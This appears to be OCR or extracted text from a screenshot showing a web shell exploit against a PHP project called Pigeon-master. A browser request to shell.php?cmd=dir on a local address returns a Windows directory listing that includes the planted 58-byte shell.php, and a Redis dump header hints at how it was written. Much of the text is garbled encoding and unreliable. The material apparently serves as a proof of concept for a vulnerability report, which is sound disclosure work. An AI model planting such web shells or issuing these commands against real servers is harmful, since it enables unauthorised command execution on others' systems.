 不安全 172.26.15.65/shell.php?cmd=dir
REDIS0006��" ������ E �eľ��� �¼Ӿ� �������к��� 103A-AE5C E:\phpstudy_pro\WWW\Pigeon-master ��Ŀ¼ 2025/02/16 02:13
. 2025/02/15 21:17
.. 2024/11/16 00:39 19 .gitignore 2025/02/16 00:20 0 .htaccess 2025/02/16 02:12
.idea 2024/11/16 00:39 17,401 admin.php 2024/11/16 00:39 239 index.php 2024/11/16 00:39 1,071 LICENSE 2025/02/16 00:20 378 ngin
pigeon 2024/11/16 00:39 2,475 README.md 2024/11/16 00:39 1,493 SECURITY.md 2025/02/16 02:13 58 shell.php 9 ���ļ� 23,13
��f�Y|�